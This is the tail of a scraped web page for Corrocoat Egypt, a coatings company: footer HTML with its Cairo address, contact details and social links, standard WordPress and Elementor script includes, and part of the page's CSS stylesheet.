			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
					<div class="fullwidth-content">
								<div data-elementor-type="wp-post" data-elementor-id="3947" class="elementor elementor-3947" data-elementor-post-type="thegem_footer">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-895d2e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="895d2e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a7d90ce" data-id="a7d90ce" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ad770f4 elementor-widget elementor-widget-heading" data-id="ad770f4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-medium">ADDRESS</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-25b765f elementor-widget elementor-widget-text-editor" data-id="25b765f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>17A &#8211; Abdel Wahab Khalifa St.  off Abdel Aziz Fahmy St. Heliopolis, Cairo.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0f1e777" data-id="0f1e777" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d0540b5 elementor-widget elementor-widget-heading" data-id="d0540b5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-medium">CONTACT</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-e0b6528 elementor-widget elementor-widget-text-editor" data-id="e0b6528" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>T: +2 02 26329444<br />F: +2 02 26329444<br />E: <a href="mailto:info@corrocoategypt.com">info@corrocoategypt.com</a><br />W: <a href="https://corrocoategypt.com/">www.corrocoategypt.com</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f900291" data-id="f900291" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-486c38e elementor-widget elementor-widget-heading" data-id="486c38e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-medium">LINKS</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-6b06bde elementor-nav-menu__align-left elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6b06bde" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6b06bde" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859"><a href="https://corrocoategypt.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a href="https://corrocoategypt.com/products/" class="elementor-item">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a href="https://corrocoategypt.com/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4860"><a href="https://corrocoategypt.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b06bde" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859"><a href="https://corrocoategypt.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a href="https://corrocoategypt.com/products/" class="elementor-item" tabindex="-1">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a href="https://corrocoategypt.com/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4860"><a href="https://corrocoategypt.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-65a8c69" data-id="65a8c69" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05160e4 elementor-widget elementor-widget-heading" data-id="05160e4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-medium">MEDIA</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-d3a65d0 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d3a65d0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e8e03eb" href="https://www.facebook.com/Corrocoategypt-362236331014481/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-09af232" href="https://youtube.com/channel/UCu5Dd3coN39U8ZffGOuHbrQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-1d10b4d" href="https://www.linkedin.com/in/corrocoat-egypt-334520197" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d608db5" href="https://api.whatsapp.com/send?phone=201016042932" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5279480 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5279480" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0cfa1e6" data-id="0cfa1e6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
							</div>
									</footer>
						
						
			</div><!-- #page -->

	
	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/elementskit/widgets/chart/assets/js/chart.js?ver=6.9" id="chart-kit-js-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/themes/thegem-elementor/js/jquery.dlmenu.js?ver=6.9" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/themes/thegem-elementor/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/themes/thegem-elementor/js/svg4everybody.js?ver=6.9" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/themes/thegem-elementor/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/themes/thegem-elementor/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/themes/thegem-elementor/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/themes/thegem-elementor/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/corrocoategypt.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://corrocoategypt.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/elementskit/modules/parallax/assets/js/TweenMax.min.js?ver=2.2.0" id="tweenmax-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/elementskit/modules/parallax/assets/js/tilt.jquery.min.js?ver=2.2.0" id="tilt-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/elementskit/modules/parallax/assets/js/anime.js?ver=2.2.0" id="animejs-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/elementskit/modules/parallax/assets/js/magician.js?ver=2.2.0" id="magicianjs-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"191807525","post":"3849","tz":"0","srv":"corrocoategypt.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "191807525", "3849" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/themes/thegem-elementor/js/jquery.parallaxVertical.js?ver=6.9" id="thegem-parallax-vertical-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/corrocoategypt.com\/wp-admin\/admin-ajax.php","nonce":"f4734005f5","urls":{"assets":"https:\/\/corrocoategypt.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/corrocoategypt.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/corrocoategypt.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/corrocoategypt.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[],"general":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3849,"title":"Plasmet%20%E2%80%93%20CORROCOAT%20EGYPT","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://corrocoategypt.com/wp-admin/admin-ajax.php","nonce":"9f3ce47a97"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=2.2.0" id="elementskit-elementor-pro-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=3.7.8" id="swiper-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/elementskit/modules/sticky-content/assets/js/jquery.sticky.js?ver=2.2.0" id="elementskit-sticky-content-script-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/elementskit/modules/sticky-content/assets/js/init.js?ver=2.2.0" id="elementskit-sticky-content-script-init-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/elementskit/modules/parallax/assets/js/widget-init.js?ver=2.2.0" id="elementskit-parallax-widget-init-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/elementskit/modules/parallax/assets/js/section-init.js?ver=2.2.0" id="elementskit-parallax-section-init-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://corrocoategypt.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://corrocoategypt.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 23:39:33 -->

--- FILE ---
content_type: text/css
request_url: https://corrocoategypt.com/wp-content/uploads/elementor/css/post-3849.css?ver=1767121068
body_size: 3736
content:
.elementor-3849 .elementor-element.elementor-element-e2d166c{padding:12px 0px 0px 0px;overflow:visible;}.elementor-3849 .elementor-element.elementor-element-85b03af .elementor-heading-title{font-size:16px;}.elementor-3849 .elementor-element.elementor-element-ccfe00a .elementor-menu-toggle{margin-right:auto;}.elementor-3849 .elementor-element.elementor-element-ccfe00a .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-3849 .elementor-element.elementor-element-ccfe00a .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:7px;padding-bottom:7px;}.elementor-3849 .elementor-element.elementor-element-ccfe00a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3849 .elementor-element.elementor-element-ccfe00a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3849 .elementor-element.elementor-element-ccfe00a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3849 .elementor-element.elementor-element-ccfe00a .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-3849 .elementor-element.elementor-element-670c1df, .elementor-3849 .elementor-element.elementor-element-670c1df .elementor-text-editor *:not(.elementor-drop-cap-letter){color:#050505;}.elementor-3849 .elementor-element.elementor-element-a6a37bd:not(.elementor-motion-effects-element-type-background), .elementor-3849 .elementor-element.elementor-element-a6a37bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3849 .elementor-element.elementor-element-a6a37bd{border-style:solid;border-width:0px 0px 1px 0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 55px 0px 55px;z-index:1;overflow:visible;}.elementor-3849 .elementor-element.elementor-element-a6a37bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3849 .elementor-element.elementor-element-0938679 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-59b2d9e .elementskit-section-title-wraper .elementskit-section-title{color:#110729;text-shadow:0px 0px 10px rgba(0,0,0,0.3);margin:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-59b2d9e .elementskit-section-title-wraper .elementskit-section-title > span{color:#ffcc03;}.elementor-3849 .elementor-element.elementor-element-59b2d9e .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3849 .elementor-element.elementor-element-59b2d9e .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-59b2d9e .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-59b2d9e .elementskit-section-title-wraper p{color:#565656;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:25px;}.elementor-bc-flex-widget .elementor-3849 .elementor-element.elementor-element-86c475a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3849 .elementor-element.elementor-element-86c475a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3849 .elementor-element.elementor-element-86c475a > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-dbd20a0 .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-3849 .elementor-element.elementor-element-dbd20a0 .elementskit-btn{padding:15px 33px 15px 33px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#222222;fill:#222222;background-color:#00BCD4;border-style:none;border-radius:30px 30px 30px 30px;}.elementor-3849 .elementor-element.elementor-element-dbd20a0 .elementskit-btn:hover{color:#ffffff;fill:#ffffff;background-color:#222222;}.elementor-3849 .elementor-element.elementor-element-dbd20a0 .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-3849 .elementor-element.elementor-element-dbd20a0 .elementskit-btn > i, .elementor-3849 .elementor-element.elementor-element-dbd20a0 .elementskit-btn > svg{margin-right:19px;}.rtl .elementor-3849 .elementor-element.elementor-element-dbd20a0 